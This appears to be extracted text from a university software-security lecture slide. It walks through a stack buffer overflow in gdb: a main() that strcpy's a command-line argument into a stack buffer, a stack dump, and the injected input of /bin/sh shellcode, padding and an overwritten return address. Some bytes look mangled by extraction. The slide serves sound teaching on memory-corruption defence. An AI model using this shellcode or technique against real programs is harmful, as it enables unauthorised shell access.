 0xFFFFFFFF
0xbffff714
0x2
0xb7e3faf3
0xbffff67c
0x0
0xbffff678
…
0xbffff646
0xbffff861
0xbffff640
0xbffff646
0xbffff63c
0x00000000
main:
push %ebp 0x80483fd
mov %esp,%ebp 0x80483fe
sub $0x3c,%esp 0x8048400
mov 0xc(%ebp),%eax 0x8048403
add $0x4,%eax 0x8048406
mov (%eax),%eax 0x8048409
mov %eax,0x4(%esp) 0x804840b
lea -0x32(%ebp),%eax 0x804840f
mov %eax,(%esp) 0x8048412
call 80482d0 <strcpy> 0x8048415
mov $0xa,%eax 0x804841a
leave 0x804841f
ret 0x8048420
%eax 0xbffff646
%esp 0xbffff63c
%ebp 0xbffff678
%eip 0x8048415
(gdb) x/s 0xbffff861
0xbffff861:
"1\300Phn/shh//bi\211\343PS\206\3
45\211\302\v\0011\300\260\001\061\333`
", 'a' <repeats 17 times>,
"bcde\277\377\366f"
Adam Doupé, Software Security
224
ASU